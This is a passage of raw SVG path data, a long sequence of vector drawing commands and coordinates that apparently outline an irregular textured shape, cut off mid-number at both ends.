9-.53C291.6,244.78,293.44,245,294.5,244Zm-2.37,4.48c.26.53.79.26,1.31.26.79.53,1.06-.26,1.32-.79C294,247.15,292.65,247.94,292.13,248.47Zm1.58-9.75c-.53-.26-.79-.79-1.58-.53l1.58,1.06ZM489,214.48V215h1.58C490,214.48,489.49,214.21,489,214.48Zm.79,4h1.84l-1.58-.26Zm-96.71-66.67.26-2.63C391.73,149.13,392.26,153.34,393.05,151.76Zm17.65,13.7a6.69,6.69,0,0,0-.26-4c-1.32.27-1.32,1.32-2.63,1.58C408.07,164.41,409.12,166.52,410.7,165.46Zm-85.63,15c.26-.52-.27-1.31-.53-1.58v1.85C324.8,181,324.8,180.75,325.07,180.48Zm169.17,36.1H494l.27,1.06Zm-2.9-6.06c-.27-.26-.53-.79-.79-.52l.79.79ZM343.77,169.15l-1-1.05-.26,1.32C343,169.42,343.51,169.68,343.77,169.15Zm46.38-14.49c-.26-1.32.53-1.84-.53-2.63-.79,1.05-1.58,1.58-.79,2.89C389.36,155.71,389.89,154.92,390.15,154.66ZM328,179.17c-.52-.27-.79-.79-1.31-.53L327.7,180C327.7,179.69,328,179.43,328,179.17Zm25.56-16.34c1.32-1.85-.52-1.05-1-2.64C352.73,161.25,352.21,162.83,353.52,162.83Zm33.2-11.33c0-1.85-1.58-2.64-2.89-1.32l1.58,2.11Zm-32.67,6.06h-.26l1,.53Zm-19,38.21c2.11,1,2.63-.79,3.69-1.58C337.19,191.29,329.55,192.61,335.08,195.77Zm83,61.39c0-.52,0-.79-.26-1.05v1.32Zm-92.75-.52c-.79-.79-1.58.52-1.85,1.05h1.06C325.07,258,325.59,257.43,325.33,256.64Zm27.93,2.1-.26.8h1.05C354.58,258.74,353.52,259,353.26,258.74Zm-39.53-7.37c-.52,0-1.58.79-1.05,1.31h.79C313.47,252.16,314.26,251.63,313.73,251.37Zm45.59,7.9c-2.63-.79-2.11,2.37-2.63,3.16H358A2.16,2.16,0,0,0,359.32,259.27Zm50.86-3.69v2.11c.52-.26.52-1.05.79-1.58C410.7,255.85,410.7,255.32,410.18,255.58Zm-94.07,1.06c.26-.27.79-.27.79-.79-.53-.53-1.85-.27-1.85.52C315.05,256.9,315.84,256.64,316.11,256.64Zm153.09-64.3,1.32-1.31-1.85-.27Zm-83.53-25-.26-.79.26,1.58ZM463.14,205c0,.79,1.05.53,1.58.53,1.06,0,1.85-1.06,2.37-1.85C465.78,203.15,463.14,203.15,463.14,205Zm-147.3,4.22.27-.27c-1.06-.79-.27-2.63-1.85-2.9C313.47,207.63,315.84,208.42,315.84,209.21Zm48.22,51.38c-4.21-.53-1.05,3.16-2.63,4.48C362.75,264,364.06,261.91,364.06,260.59Zm117.79-1.32.26,2.11c.53,0,1.06.26,1.32-.26C484.22,259.8,482.38,259.8,481.85,259.27Zm-183.66-40-.53,1.05c.53,0,1.32.27,1.84-.26Zm99.09-66.76-.54-1.22A1.61,1.61,0,0,0,397.28,152.46Zm97,89.68c3.16-.52-1.85-4.21,2.1-4.74l-.52-.53c.79-3.16-4.22-2.89-2.64-5.79-2.37,1.31-5.27.52-7.38-.53-.26-2.11-5-3.69-2.37-6.06a6.73,6.73,0,0,0-3.16-4.74,2.13,2.13,0,0,1,2.37-1.32c.53.79-.26,2.11,1.06,2.37a2.38,2.38,0,0,0,2.89-.79c-1.31-1.32-2.89-2.9-.79-4.74-1.84-1.85,1.85-1.85,1.85-3.43a4.05,4.05,0,0,1-2.9-2.9c-2.9-.52.53-3.69-2.9-4.48,0-2.63-3.16-1.05-3.69-3.42-2.64-1.06-1.32,1.84-2.64,2.63-.79.53-1.58,1.85-2.37.79-1.58-.52,0-1.58.27-2.37h-2.64v2.11c-3.42,4.74-7.64,3.43-11.86,4.48-.79-2.37,1.59-3.43,2.11-5.8-5.53-6.32,3.69.27,4.48-5a6.83,6.83,0,0,0-1.58-1.32l3.69-3.69a2.5,2.5,0,0,1-2.9-1.58c1.85-1.58,4.74-2.11,5.53-4.75.27-1.84-3.16-3.68-.79-4.74v-1.32l-2.1,1.06c-1.58-.79.26-1.85-.27-2.9-2.9-1-1.84,2.11-2.9,3.16-1.05.79-2.63-.26-3.42-.26l1.32-2.9c-1.32-2.37-2.64,1.84-4-.26.27-1.85-.79-4.22.79-5.8-1.58-.79-3.16,1.58-4.48.79l2.11-4c-1.05-1.32-4.21.52-5.27-1.58-.26.26-.79.52-.79,1l-1.84-.26c1.05.79.79,1.31.26,2.37,1.06,0,2.37.26,3.16-.27.53.53,1.32.79,1.06,1.59-2.37,1.05-3.69,4.21-6.33,2.63-.26-1,.27-1.58.53-2.37,0-4.48-4.74.26-4.22-4-.79.79-1.84,1.05-2.63,1.84-1.05-1.05-.79-2.37-1.05-3.42h-.27c-1.05.79-2.11-.53-2.37-1.06.79-1.58,3.16-.53,3.43-2.9-4,1.32-2.64-3.42-5-4.74-2.37.79-3.95-1.32-4.74-2.11-.27,1.58,2.63,3.16.26,4.74-.53-.26-1.32.27-1.58-.26-1.32-1.05-.53-3.16.53-3.69-1.32-1.05-2.38,2.37-3.69,2.11a7,7,0,0,1-2.64-6.32h-.79c0,9-6.06-.53-9.22,3.42a2.88,2.88,0,0,0-.79,3.16c3.95.79,6.06-1.31,9.22,1.85-.26,2.9-2.37.79-3.16,3.42l.79.79c-.79.79-.26,3.17-1.58,2.64-4.74-6.06-8.43,7.11-12.12-1,2.9-2.64-.79-9.23,4.48-9.23.79-5.27-5.27,1.06-5.54-4.21-.26.52-1.31.79-.79,1.58-1.58.26-2.63,3.69-4.48,2.63V156c.79-1.32.79-4.22,3.17-3.16v-1.58c-.53.26-.53.79-1.06,1a3.44,3.44,0,0,1-4.2.17l.51,1.15c-3.16,3.95,5.27,3.95,1.06,8.17,1.58,4.21-1.59.79-3.69,2.63a3.28,3.28,0,0,1,.79,3.69c-1.32.53-1.85-.79-2.9-1,.53-2.38-3.95-3.43-1.32-5.54a8.67,8.67,0,0,0,2.9,2.37c2.37-.79,2.11-4.74,1.58-6.32-1-.53-1.58,1.84-2.63.79.52-.79.79-4.48-.27-4.48-1.58.79-.79,3.16-1.84,4.22-2.64.26-2.64,4.21-5.27,3.69.52,2.37,5,2.1,4.21,5.27-.26,3.16-3.16,2.37-3.16,5-.26,1.58-1.84,1.06-2.63,1.58,1.31,3.69-2.37,4.48-2.9,6.85-1.85-1-1.58-2.63-1.58-4.48-1.85-3.16,2.9-6.85-.27-8.95-5.27-.53-3.95,2.89-7.11,5.79-5.27,1.06,0-3.69-2.11-5-4.74-1.85.53-5,0-7.91,3.16-.26,1.85,4.74,5,4.48l1.32-4.48c1.58-.79,2.1,2.9,4.47,1.32,1.06-4.48,3.17,1.32,5-1.58,1.58-2.11,0-5-2.37-5.8-2.37-2.9-2.64,1.58-3.69,2.64-.79,4.47-4.48-2.64-5,2.63-1.58-.26-4.21,1.84-4.74-.79-.79.26-1.84-.26-2.37.79a1.66,1.66,0,0,1-.79-2.11h-.79c.26.53-.26.79-.53,1.06-1.05.26-3.42-.53-3.42-2.11l-2.64,2.63c0-1.05-1.58-.52-1.32-1.84-.79.26-1.58,2.63-2.63,1.58l.26,4c2.37,0,0-4.48,3.16-2.9,1.59,3.17-.26,4.48-2.37,6.85l-2.37-1.84c-2.37,2.64-4.21-1.84-6.06-2.11-.53,3.16-4.48,0-4.74,3.69l5.27,1.85c1.32,1.58-.79,2.1.79,3.42.79,0,2.11.53,2.37-.53,1.32,3.69,4.22.79,6.32,2.64,2.38,1,.53,3.16-.52,3.95-1.32-1.84-1.85,1.32-2.9,1.32-1.58-1.58-1.85-5-4.74-5v4.48h-.53c-.79-2.37-6.33-5.27-1.58-7.38-1.06-.52-2.37-1.84-3.43-1,1.06,1,0,1.84,1.58,2.64-1.58,3.42-3.69-1.06-5.53,0-.26.79.79,1.05.79,1.58,6.59,2.1,4.48,11.33,10.54,14.49-1.32,1.84-.53,6.06-2.37,6.06.26-1-.53-2.9-1.06-2.63l-.52.79c-3.69-2.9-2.9,3.69-6.33,2.1l1.32,1.59c-2.63,1.31.79,2.37.26,3.95-2.37,1.32-4.21-2.37-6.58-2.9-.27,1.58-.53,2.63-2.37,2.9-2.64,0-1.59-3.16-2.9-4.48-2.11-1.32-4.75-3.16-7.12-2.9,2.11,3.16-3.16,3.16-2.63,6.06-2.75-2.35-5.49,1.42-7.26,1.22l1.2,1.68c.52-1.58,2.89-1.06,3.95-.79-1.32,2.11,1.32,7.11-1.85,8.17-.52,2.63,3.17,4.21.79,6.32l-1.58-2.37c-1.84-.26-4.48-2.11-5.27-1.85-1.58,1.32-3.69,0-4.21-1.58-.53,3.17-4.48,0-6.33,2.64l3.16,1.32c0,2.69-4.07-.06-4.45,2.26-.3-1.2-2.83-1.14-4-.68l1.85,2.37c1.31.53,3.95,1.84,4.48-.79,2.1-2.37,4.74.53,6.32,1.32-1.84,1.31-3.95,0-6.06,0l-.53,2.89c2.37-.26,4.48-2.89,6.85-1.05-.52,2.11-1.58,3.43-1.58,5.53l1.85-.79c2.37,3.43,2.9.27,5,0,2.64,1.58,7.12,2.64,7.91,6.06-.53.53-.79,1.58-1.85,1.32-.79-.53-2.89-.79-2.1-2.63-.79-.79-1.32-2.64-2.9-1.85.26,1.32,0,2.9,1.05,4.22-.79.52-1.05,2.11-2.11,1.58l.53,1.05c-2.63,1.06-4.21,3.69-7.11,2.64-.79-.53-2.37-1.58-2.11-2.9.79-1.58,2.63,0,3.69.26.52-.26,1.32-.26,1.05-1.05a9.52,9.52,0,0,0-6.06,0v1.05c3.95,6.59-6.06,4-7.64,7.64,1.05.79.79,1.85,1.32,2.64,2.37.79.52,2.9,1.31,3.95,1.06-.53,1.06-1.32.27-2.11.26-1.58,1.84-1.31,2.9-2.1,1.84,0,.26,2.89,2.37,2.1a27.87,27.87,0,0,0,1.32-5c1.31-1.58,3.16-2.37,5-1.06,1.85-3.95,4.75-.79,7.64-2.1,2.38,1.84-3.16,4.74,1.06,6.06l-1.58,1c-1.58,1.58-5.8.79-5.54,3.16,1.85,1.58,4.22.53,5.27-1.58,1.06,0,2.11.26,2.37,1.32l-2.89,3.16c.52,4.74,5.27.26,7.38,1.84.26-.26,1.31-.26,1.05-1.05-1.05-1.84-1.05.79-2.37.26-2.64-4,3.16-1.31,3.95-4,.53-.53,0-1.58-.79-2.11-1.58.27-2.63-.52-4,.27-6.33-2.9,3.16-2.37,2.11-6.06.26-2.64-3.17-1.32-3.69-3.17,2.37-2.37,4.47,1.06,7.37,0v-1.58c.8-1.31,2.11-1.31,3.69-1.05a7.24,7.24,0,0,1,2.64,4.74c-1.06,2.37-3.95,2.64-5,4.75.79.79,2.64,1,1.85,2.63-2.9,2.11-2.11,6.32-5.54,7.64l.53.79c2.11.27,1.32,2.37,1.32,4,.26,1-2.11,1.84-1.32,2.63,1.58,0,1.84-1.84,2.64-2.63a1.37,1.37,0,0,1,2.37.26c1.84,2.11-1.58,2.11-1.85,3.95a4,4,0,0,0,1.85-.26c1.31-2.64,6.06-3.69,3.95-7.38a2.56,2.56,0,0,1,3.69,0c-1.58,2.37.26,4.22.26,6.32h.53c.53-2.1,0-3.42,1.84-5-1.05-.53-.26-1.58-1.05-1.85.79-1.58,2.37-2.9,4.22-2.37,2.37,1.58-.8,2.9,0,4.48h.79c1.05-1.05,2.1-2.37,2.1-3.69,3.17,0,6.85-.53,9.75.79-.52.79-.79,2.37.27,2.9,2.9,1.58,4-3.95,6.58-3.16,1.32.79.53,1.32.79,2.63,4.48,1.06-1.05,4,.27,6.59,1.32-1.58,3.42-2.63,3.95-4.48-2.37-3.16,1.32-7.38-2.37-9.75,2.37-2.37.53-4,.26-6.32,1.32-2.37,3.43,0,4.22,1.32-.53,3.68,2.37,6.32-.53,10,2.9,0,.53,2.63,1.58,3.69,1.32,0,3.16-2.11,2.11-3.69.53-1.06,1.05-2.9,2.64-3.16,1.84,2.9,2.63-1.06,4.48-1.58,2.63,1.58,2.89,4.74,3.42,7.64,3.95,7.64-5,8.69-7.11,12.38-.53-.26-.27-.79-.27-1.05-3.42-1.06-2.9,3.95-6.85,2.11v1.58l-2.37.52c-.79,2.11-2.11,4.75-4.22,5.8l-.52-.53c-3.69-.26-7.91,5-9.75,0-1.85,1.06-4.22-3.42-5.54,0-1.31-1.05-2.37,2.11-4,.53,0,3.16-3.95,1.85-3.95,4.74-.14,0-.2-.13-.23-.31-.24.66-1.8.89-2.67,1.11-.26,1.31-2.9,1.05-1.58,2.89-2.9,2.64-7.64-.26-11.07,1.06-1,1.58-2.63.52-3.95.79-4.48.79-4.74,4.21-6.59,7.64-1.32-1.05-2.37,1.05-3.16,1.05,9.22.79,20.29,1.58,30-.52,4.22,1.31,9.49.79,14.49,1.31,17.92-.52,38.47-.79,58.24-.79,17.91,1.58,35.57-1.31,53.75,0,4.48-2.1,10.54,1.85,15-.79-1.05-2.1-3.69-2.9-3.16-5.79h-.53c-1.05.52-3.16-.53-2.37-1.85-1.58-1.58-3.43,0-5-.53l.78-.79h-.52c-1.06,1.32-3.17.53-4.22,0-2.9,2.64-4.22-2.1-7.11-.79-2.38,2.9-5-2.37-6.59-3.69-1.06-1.84-5.54-.79-5.8-3.68-3.69-1.85-7.64,0-11.07-2.9.53,2.37-2.1,1.05-2.63,2.37-7.64,6.32-6.59-6.06-11.07-8.7l-2.37,1.32c-1.84,0-.79-2.63-2.37-3.16l-2.11,1.84c-.53-1.31-1.05.27-2.11-.26-1.05-3.43-3.95,1.32-5-1.58-2.9.79-6.06-1.06-8.7-2.11,0-4.74-2.9-13.7,2.64-16.34,2.37,0,2.37-3.42,4.74-2.37L407,251.37c-.79,1-3.42.26-2.89,2.1,2.37,1.06,5-1.31,7.37-2.1,2.38.79,2.11,3.42,2.11,5.79,3.16,0,2.64-4.48,6.06-3.69.53,6.07,2.9-.79,5.54,0,.26,1.85,3.42.53,2.63,2.9-.53,1.85,0,2.9-.53,4.22-1.58-1.58-2.89-1.85-5.27-1.85,1.59,1.06,1.59,4.75,4.22,4.75-.26,3.42,3.16.52,4.48,1.84v-.26c1.58-2.37-.53-6.06,1.58-7.38a2.55,2.55,0,0,1,2.11,3.43h1.32c1.05-1.32,3.42-1.06,2.63-3.43-1.58-1.32-2.37,1.05-3.69,1.05-1.05-1.05-.52-3.16-.26-4.47,1.84-.8,2.63,2.63,3.95.52,0,2.9,3.43,4.48,1.85,7.38,1-.26,3.68.26,4.48,0-.8-1.84-1.32-3.16-3.17-3.95,0-.53-.26-1.32.53-1.85,1.32,1.85,3.43,1.06,4.74,3.43l-1.58,1.58,1.06,1.32c.79-.27,1.84-.27,2.63-1.32-1.05-.79-1.58-2.9-.26-3.69-.53-1.58-1.32.26-2.11-.26-3.16-3.16,2.9-1.32,2.37-4.48l2.9,2.63,1.05-3.16c2.64-4.22,0-9.49.27-13.44.79-1.32,3.16.27,3.69-1.32.26-1.84-3.69-3.16-.79-5,1.31,1.05,1.05,2.9,2.1,4.21,1.32,1.59,6.85,1.59,5,5-1.32,1.58-2.9-1-3.95-1.84-1.58-1.32-2.9.79-2.64,2.1,3.43,1.85,0,4,.79,6.59.79,1.85,2.9,1.58,4,2.9,1.84-2.63-3.17-6.59,2.37-7.9.79.52,1.84,1.58,2.63.26-.52-1.32-2.37-1.85-1.84-4,1.58-2.11,3.69-.53,5.53-1.06v-.26c-.79-2.37-3.16-2.9-5.53-2.64-2.11-.52-2.37-2.89-3.95-4.21,4.21-2.9,8.43,3.95,13.17,1-.53-3.16-5-2.37-4.22-5.8,1.59,1.06,3.17,2.9,5.8,2.11,2.64.79,3.17,3.16,1.85,5.27,3.42,4,9.75,3.43,14.23,2.64.26-1.06-.27-2.9,1.58-2.9a2,2,0,0,1,0,3.16c-1.85,3.43-5.54-.26-7.64,2.64-1.06.26-1.58-.79-2.37-1.06-4,4-5.54-2.9-9.49-1.84l-.79,2.11c3.95,1.58.79,4.48,1.31,7.37l-6.32,1.32c-.79,1.32-3.69-.53-3.43,1.58.53,3.95,4.75,2.64,6.86,4.75,1.58-2.38-3.17-3.43.52-4.75,3.43,1.58,1.06,2.9,2.37,5.54,2.9,2.1,0-2.38,2.38-3.17,3.95-.52.26,4,2.37,4.75,3.16-4.48-3.17-7.91-.53-13.18.53-1.05,1.06.27,1.58.53.53,4.48,6.33,3.69,8.44,5.8.26-1.06-.27-2.11.26-2.9h.79c1.84.52.53,2.11.53,3.16l2.37,1c.26-2.1-.53-3.69-.79-5.53,1.31-2.37,2.63.53,4.48-.26C496.61,243.46,494.24,243.73,494.24,242.14ZM476.32,259c0,2.37,2.63,3.42,3.69,5l.26-1.31C477.37,262.7,478.69,259.27,476.32,259ZM314.91,200.15l-1.44-2C313.81,199.55,314.3,200.08,314.91,200.15Zm26,82.57a2.75,2.75,0,0,0,0,.48A.59.59,0,0,0,340.88,282.72Zm115.67-31.35a3.55,3.55,0,0,0-.26,4.21l1-1.05C458.13,253.74,458.13,251.63,456.55,251.37Zm30.83,0c-1.05,1,.27,2.1.8,2.63l.26-.53C488.18,253,488.44,251.37,487.38,251.37Zm-18.18,5-.53.79c-1.84-.26-.79-2.89-2.89-2.37v4c.79.27,1.31-.26,1.58-1.05l2.63,1.85C470.52,258.48,471.31,256.64,469.2,256.37Zm-1.32,7.12.53-.53c-.26-.53.26-2.11-.79-2.11Zm-5.79-5.8c1.58-1.05-.79-3.42-.53-4.48C460,254,460.77,256.9,462.09,257.69Zm9.75,5.8c0-.27.26-.53.26-.79a.28.28,0,0,1-.48-.07Zm1.58-3.69a.91.91,0,0,0,.26-.53c-.26-.26-.53-.26-1.05-.26Zm-137,4.48c.26-.53-.27-.79-.53-1.32l-.79,1.58C335.61,264.54,336.13,264.81,336.4,264.28ZM383,158.09v.26H382V156C382.25,156.24,384.09,157,383,158.09Zm23.18,1c-2.89.79-2.89,7.11-5.79,5,.52-2.37,3.95-3.17,1.84-6.33C403.59,158.09,406,156.77,406.22,159.14Zm28.46,1.05V161h-1.05l.26-1C433.89,160.46,434.42,160.19,434.68,160.19Zm-4.21,4.48c1.84-.79,3.69.53,5.53,1.32.79.79.26,1.85-.26,2.64-.27,0-.79-.27-1.06.26l2.11,1.58c-2.11.53-3.69.26-5.53,1.85-1.58,0-2.9,1.31-4.48.26l-1.85-4.48-3.16,1.58c-.26-.79-1.32-2.11,0-3.16l1.85.79c.52-1.58-1.32-3.95,1.05-5C427.3,163.88,428.89,161.25,430.47,164.67Zm-62.72,0c-.52,1.32.27,3.43-1.84,3.43l-.79-5.27C367,162,367,164.15,367.75,164.67Zm-5,0c0,.79,0,1.58-.79,1.85-.79-.53-1.59-1.58-.79-2.64A1.29,1.29,0,0,1,362.75,164.67Zm-5.8,3.17.79-.53a1.5,1.5,0,0,1,.53,1.58c-.79,1.58-2.9,1.05-3.69.26-.79-1.05-1.32-.52-2.11-1.58C354.05,164.41,355.37,170.47,357,167.84Zm6.59,3.95c-.79,0-2.9-1.06-2.64-2.11l.53-1.58C363.54,168.89,363,169.94,363.54,171.79Zm26.61,0,.26-1.32,1.06,1.32Zm24.51,5.53c-5,1.58-4-3.16-7.12-4.74L408.6,171C411.76,171.79,411,176.79,414.66,177.32Zm-12.39-2.9c-1,1.85-2.37-.52-3.16-.26C398.85,171.26,403.06,172.32,402.27,174.42Zm19.76-2.1c-1,2.89,2.11,4.21,1.06,6.32-2.64-2.11-3.95.26-6.33-.53C419.93,177.06,418.08,171.79,422,172.32Zm15,1.58.27-1.58v1.58Zm-72.2,1c-.26,1.58-2.63-.79-1.58-1.58Zm78.26-1.32c1.59,2.37-3.42,5,.53,5.54.53.52.26,1.31.26,2.1-3.16-1.31-4.47,3.69-6.85.79-.52.27-1.31-.26-1.58.27-1.58-.79-.26-1.85.27-2.64,1.84.27,4.74-.52,5-2.9A2.61,2.61,0,0,1,443.11,173.63Zm-10.27,2.9c0,.26.26,1.06-.27,1.06-1.31,0-.26-2.9-2.1-1.85v-1.32C431.52,174.42,432.05,175.74,432.84,176.53Zm22.4-1.05h-.8c.27-.27.53-.79.8-.53Zm-16.34-.27c-.79.79-2.37,3.69-4.22,1.85C436,176,436.79,174.69,438.9,175.21Zm13.7,2.38.26-.27.27,2.64c1.84,1,5.53-4,5,.79,0,2.63-2.89.26-3.42,2.63,0,.79.26,2.37-1.06,2.9-2.1-3.16-3.42,1.58-5.53,1.85,2.11,6.06,6.85-2.9,9.75,2.9,2.64.52,2.64-2.64,4.48-4-.26-1.58-4.48-.26-1.58-2.11,1.05,1.58,2.9-.26,4.48-1.05l2.11,2.9c-4.48,0-3.43,6.59-8.44,5.53-3.16,2.9-1.58,7.38-6.85,7.91l-.26-2.64c-2.11-.52-2.9,2.64-4.74,1.06l4.74-4.75c-1.05-1.84-5.27-.79-6.85-1.58,1.58-3.16-2.11-4.21.79-6.85l.53-.26a5,5,0,0,0-4.22,1.58l.26,1.84c-.52.79-1.31.27-1.84.53-2.37-3.16,2.11-4,2.11-7.12,1.58-.52,3.16,3.69,4.21.27-.26-1.06-.52-2.9-1.84-3.16C446.54,173.9,449.44,180.75,452.6,177.59Zm-76.94,2.63-1.06,1.05a1.76,1.76,0,0,1,0-3.16C374.34,178.64,376.18,178.9,375.66,180.22Zm15.81-2.11c.26.53-.27,1.32-.53,1.58v-1.58Zm16.34,0c.26.53,0,1.06-.53,1.58h-.53C406.22,179.17,406.75,177.32,407.81,178.11ZM368,180.22c-.27.79-1.06.53-1.85.53-1.32-.53-.53-1.58.27-2.11C366.7,178.9,368.28,179.17,368,180.22Zm32.41.26-.79-.26h.79Zm29.25,1.85c-2.38-.53-3.69,1.58-5.54.79l.53-2.37,5,.79Zm-40.32,1.32-.53,1.58a5.4,5.4,0,0,1-3.42-2.11l.26-1.85C387,182.06,388.57,182.06,389.36,183.65Zm9,0c-.53.26-.79,1-1.58.79l.52-2.9C398.85,181.27,397.53,183.12,398.32,183.65Zm7.38-.79c-.53.79-1.58,1-1.85,2.1-1.05-.52-1.05-1.58-.26-2.63C404.12,182.59,406,180.75,405.7,182.86Zm3.69,2.1c-1.32,0-2.64,0-2.64-1.58C407.81,182.59,409.12,184.17,409.39,185Zm-51.65-1.05c0,1.05-.53,1.05-1.05,1.32l-.27-1.85C357,183.38,357.74,183.38,357.74,183.91ZM380.66,186h-1.84a2.35,2.35,0,0,1,1.05-2.64C380.66,183.65,380.93,185,380.66,186Zm34-1.58a1.62,1.62,0,0,1-1.06.26l-.26-1.32C413.6,183.65,414.66,183.65,414.66,184.44Zm17.91,0a2.19,2.19,0,0,1-2.1.79A1.13,1.13,0,0,1,432.57,184.44Zm-78.78.26v.79c-1.32.79-1.58-1.05-1.58-1.58C352.73,184.17,353.79,183.65,353.79,184.7Zm20.29,1.58-1.58,3.16c-1.85-.26-.53-2.9-1.06-4.21C372.23,184.7,374.08,185,374.08,186.28Zm54.81,1.58c0,1.58-1.85,1.06-2.9,1.32-.79-.26-1.58.26-1.85-.53C425.2,188.13,427,186.81,428.89,187.86Zm-15.29.79c-.52,1.32-1.58,3.17-3.16,3.17l-1.32-.27C409.91,189.71,411.23,186.81,413.6,188.65Zm-6.32,2.11a1.36,1.36,0,0,1-1.85.79l.27-1.58C406.49,189.71,406.75,190.5,407.28,190.76Zm25.56.53c0,1.84-2.37,1.84-3.69,1.32l.79-2.38Zm3.42-.26-.79-.8h.79Zm-48.22.52c.53,2.11-.79,3.69-2.63,4.75-1.32.52-1.58-.53-1.85-1.59C383.83,192.34,385.14,190.23,388,191.55Zm-32.94,4.22c-1.31-.27-1.05-1.85-.52-2.9l.79-1.05C355.63,192.87,356.16,195,355.1,195.77Zm67.46.26c-.53.53-1.32,1.32-2.11.53l1.32-3.16C423.09,193.66,422.82,195.24,422.56,196Zm-62.45-2.11a3.89,3.89,0,0,1,0,3.43l-.79-3.43Zm52.17,5.54a2.85,2.85,0,0,1-2.37,1c-1.05-2.9,1.32-4.74,2.37-6.59C413.34,195.5,412.55,197.35,412.28,199.46ZM426,194.71c-.27.53.26,1.32-.27,1.59l-1.31-2.11A2,2,0,0,1,426,194.71Zm37.94,1.06c-.53.26-1.32,1.58-1.84.53l.52-1.32Zm-99.6-.27c.26.8-.79.8-1.06,1.06h-.52C362.22,195.5,363.54,195.24,364.33,195.5Zm13.17,5.27-2.9-.52,1.06-2.11C377,198.4,377,200,377.5,200.77Zm-49.8-1.84c-.79,1.32-1.58.26-2.9.53C325.33,198.93,326.65,198.14,327.7,198.93Zm105.93,0a1.4,1.4,0,0,1-1.58,1.58h-1.32C431,199.19,432.31,198.93,433.63,198.93Zm-75.89,3.16-.53.27-.52-1.06C357.21,201.3,357.21,201.83,357.74,202.09Zm-9.49.27v.52l-2.63-.26C345.62,202.09,347.46,201,348.25,202.36Zm-14,1c-3.16,1.58-6.59,2.11-10.81,2.37,0,.79,1.59,1.32,1.06,2.37-2.9-.26-2.37,6.06-4.48,1.06-.53-1.58,1.84-2.64.79-4.22,3.16-2.63,6.06.26,9.22-2.11C331.92,203.94,333.5,201,334.29,203.41Zm57.44.53-3.42-.27.52-1.31A10,10,0,0,1,391.73,203.94Zm50.33.52c-.79,0-1.84,1.06-2.11-.26l1.06-1.32Zm13.7-1.58c-1.05,1.32,1.32,4-1.58,3.16C453.65,205,454.71,203.41,455.76,202.88Zm-72.46,2.37c-.53-.26-1.05.27-1.32-.26.27-.53.53-1.84,1.32-1.58Zm24.51-1.05v1.05H406C405.43,203.94,407.54,202.88,407.81,204.2Zm25.29.79-.26,1.85c-.79-.27-2.11-1.85-1.32-2.9C432.05,204.2,432.84,204.2,433.1,205Zm-71.93,1.58-.8,2.37c-1.05-.52-3.42-1.84-2.1-3.95C359.32,205.52,360.9,205,361.17,206.57Zm40.05.27c-.27.26-.53.79-1.32.52l.53-2.11A1.3,1.3,0,0,1,401.22,206.84ZM450,206h-1.06l.79-.79A1,1,0,0,1,450,206Zm26.87-.26c-.26,1.58-2.37,2.11-1.58,4.48l-2.63-.26C471.57,207.63,475.26,205.52,476.84,205.78Zm-144.4,1.32c-1.31,1.32-2.63,0-3.95,1.05l-.79-1.05C329.28,208.42,330.34,205.78,332.44,207.1Zm148.88-.26c0,.52-.26.79-.79,1.31a.87.87,0,0,1-1-1.31ZM426,208.42c-1.06.52-1.58,3.16-3.43,2.37-1.58-.79,0-2.11,0-3.16C423.62,207.89,425.2,207.1,426,208.42Zm-51.65-.27c-.26,2.37-4.74,0-4.48,3.43-1.58.79-2.37-.79-3.42-1.58v-.79C369.07,208.94,372,208.94,374.34,208.15Zm-35.57,1.58c0,.27-.27.27-.53.53l-1.84-1.58C337.19,208.68,338.5,208.42,338.77,209.73Zm133.33,4.75c2.11-2.11,5-5,8.17-4.22-.53,2.11-3.69,0-3.95,2.64,3.16,3.16-2.38,5-2.64,6.85-2.9-1.06-6.06-2.11-9.22-1.85-.53,2.9-2.37,2.37-4.48,2.9.53-2.11,1.32-4.74,3.16-6.32-.26-1.06-1.58-.53-1.84-1.58,2.63,1.84,7.64-8.17,7.37,0A3.41,3.41,0,0,0,472.1,214.48Zm-82.74-2.11h-1.58l.79-1.85C388.83,211.05,389.62,211.58,389.36,212.37Zm68.51,0c.53,1.32-1.05,1.84-1.58,2.37h-2.64c-.26-1.84.53-2.63,2.11-3.43A3.26,3.26,0,0,1,457.87,212.37Zm-115.94-.26c-.26.52-.26,1.31-1.05,1-.27-.53-1.06-1,0-1.58C341.4,211.31,341.4,211.84,341.93,212.11Zm-15.81.26c.53.53-.79,1-1.05,1.58H324l-.26-2.11Zm7.9-.53c.8.53-.26,1.32-.52,1.85l-.27-1.85Zm51.12,1.06c.53,1-1.05,1.84-1.58,2.1-.52-.52-1.58-2.63-.26-3.16C384.09,211.58,384.62,212.37,385.14,212.9Zm58-.53c.53,1-.52,2.37-1.05,3.16-1.05.53-1.58-.53-1.84-1.05A2.34,2.34,0,0,1,443.11,212.37Zm-9.48,3.16a1.71,1.71,0,0,1-1.32,1.58c-1.05-.53-1.84-.79-1.05-2.11C432.05,215.27,433.36,214.48,433.63,215.53Zm47.43.53c-.53.26-.79.79-1.32.52l-.79-.52C479.22,215.53,481.32,214,481.06,216.06ZM362,215.53c-.27.79-1.32,1.58-2.11.79S361.17,215,362,215.53Zm93,.53c1.06,1.32-.53,2.11-.79,3.42-.79-.26-1.84.27-1.58-.79C453.13,217.9,453.39,215.79,455,216.06Zm-73.52,1.05c0,1.58-1.31,1.32-2.37,1.32-1.05-.53-.26-1.32,0-1.85C379.87,216.58,380.93,216.32,381.45,217.11Zm13.71,1.06c-.27.79-1.32,1.84-2.11,1.05l-.53-.79C392.79,217.11,394.37,217.11,395.16,218.17Zm-75.89,1.31c-.79-.52-3.69-.79-3.43-1.84A2.78,2.78,0,0,1,319.27,219.48Zm9.48-1.31c.8,1.58-1.05.79-1.58,1.84.79,4,6.06,1.84,4.48,6.59-2.9,0-5.8,0-8.17,1.32-1.05-2.64-5.27-2.11-4.74-5l-2.11-.53c2.64-3.42,4.22,5,7.91,1.06C323.48,220.8,325.59,217.11,328.75,218.17Zm27.67,3.68-2.63-.26.26-1.58A3.45,3.45,0,0,1,356.42,221.85ZM343,223.17c-1.05,2.64-4.21-1.58-5.27,1.58-.79-.79-.26-2.9.53-3.95C340.61,219.75,341.67,222.12,343,223.17Zm64.83-.79c-.27,1.06-1.85.27-2.64.53C405.43,222.38,407.81,220,407.81,222.38Zm64.29,0c-.53,2.37-2.37,2.11-4.22,1.06-.79-.27,0-.79.53-1.06C469.46,222.38,471.05,220.8,472.1,222.38Zm-120.42,0c0,.53-1.05,0-1.58.27C349.83,221.59,351.15,221.85,351.68,222.38Zm19.76,1.06c-1.32,1.31-.79,2.1-.79,3.95h-.79c-.26-1.85,1.05-2.9,0-4.74C370.65,222.12,370.91,223.17,371.44,223.44Zm54.28,1.05,2.64-1.58-1.8